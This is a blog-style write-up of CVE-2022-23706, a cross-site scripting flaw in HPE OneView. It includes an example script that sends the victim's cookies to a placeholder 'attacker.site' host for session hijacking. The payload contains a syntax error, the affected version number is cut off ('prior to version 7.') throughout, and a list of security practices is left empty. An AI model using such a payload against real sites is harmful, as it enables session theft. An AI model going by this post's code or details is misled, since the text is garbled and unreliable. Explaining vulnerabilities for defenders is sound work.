A recently discovered remote cross-site scripting (XSS) vulnerability (CVE-2022-23706) affecting HPE OneView prior to version 7. has raised concerns for users of this popular infrastructure management software. This blog post aims to provide an in-depth look into this vulnerability and offer guidance on fixing it, along with links to the original references and a code snippet demonstrating the exploit.
What is HPE OneView?
HPE OneView (https://www.hpe.com/us/en/integrated-systems/oneview.html) is an innovative infrastructure management solution developed by Hewlett Packard Enterprise (HPE). It simplifies the process of managing and automating resource provisioning, monitoring, and updating across server, storage, and networking hardware.
Understanding the Vulnerability (CVE-2022-23706)
CVE-2022-23706 is a remote cross-site scripting (XSS) vulnerability discovered in HPE OneView prior to version 7.. XSS vulnerabilities occur when an attacker can inject malicious scripts (usually JavaScript) into web applications. These scripts, once executed, can potentially access or modify sensitive data, hijack user sessions, or redirect users to malicious websites.
This vulnerability specifically affects the input validation mechanisms of HPE OneView, leading to the execution of untrusted scripts in the context of the user's browsing session. An attacker successfully exploiting this vulnerability can potentially gain unauthorized access to sensitive information, manipulate configurations, or perform unauthorized actions within the targeted environment.
Following is an example of a malicious script that could be used to exploit the vulnerability
<script>
document.write('<img src="http://attacker.site/collect.php?cookie='; + escape(document.cookie) + '">');
</script>
This exploit involves injecting a script into a vulnerable page that creates an image element. The script then sends the user's cookies to the attacker's site, where they can potentially be used for session hijacking or other malicious activities.
For more details about the vulnerability and its potential impact, refer to the HPE Security Advisory at: https://support.hpe.com/hpesc/public/docDisplay?docId=emr_na-a00139118en_us
Mitigation
HPE has provided a software update to address this vulnerability. Users running HPE OneView version prior to 7. should update their software to the latest version, available at: https://www.hpe.com/us/en/integrated-systems/oneview.html
To ensure a secure environment, it is crucial that users apply the latest updates and follow best security practices, such as:
In Conclusion
CVE-2022-23706 is a critical remote XSS vulnerability affecting HPE OneView prior to version 7.. Users are advised to update their software to the latest version to remediate this vulnerability. By following best practices and timely applying security updates, organizations can significantly reduce the risk of exploitation and protect their infrastructures from potential cyber-attacks.
Timeline
Published on: 05/17/2022 20:15:00 UTC
Last modified on: 05/25/2022 19:47:00 UTC
